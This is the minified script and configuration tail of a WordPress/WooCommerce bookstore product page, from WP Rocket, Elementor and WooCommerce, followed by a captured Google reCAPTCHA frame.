IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20186,"title":"Hazrat%20Imam%20Jaffar%20Sadiq%D9%B1%D9%84%D9%92%D8%A5%D9%90%D9%85%D9%8E%D8%A7%D9%85%20%D8%AC%D9%8E%D8%B9%D9%92%D9%81%D9%8E%D8%B1%20%D9%B1%D8%A8%D9%92%D9%86%20%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF%20%D9%B1%D9%84%D8%B5%D9%8E%D9%91%D8%A7%D8%AF%D9%90%D9%82%20%D8%B9%D9%8E%D9%84%D9%8E%D9%8A%D9%92%D9%87%D9%90%20%D9%B1%D9%84%D8%B3%D9%8E%D9%91%D9%84%D9%8E%D8%A7%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/Islam_3.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20186,"title":"Hazrat%20Imam%20Jaffar%20Sadiq%D9%B1%D9%84%D9%92%D8%A5%D9%90%D9%85%D9%8E%D8%A7%D9%85%20%D8%AC%D9%8E%D8%B9%D9%92%D9%81%D9%8E%D8%B1%20%D9%B1%D8%A8%D9%92%D9%86%20%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF%20%D9%B1%D9%84%D8%B5%D9%8E%D9%91%D8%A7%D8%AF%D9%90%D9%82%20%D8%B9%D9%8E%D9%84%D9%8E%D9%8A%D9%92%D9%87%D9%90%20%D9%B1%D9%84%D8%B3%D9%8E%D9%91%D9%84%D9%8E%D8%A7%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/Islam_3.png"}};
/* ]]> */
</script>











































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/04c8473e6bce70d7b031555c2f13ae13.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767168306 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6o-lcttMZeNKllHs6cXv_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071525124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>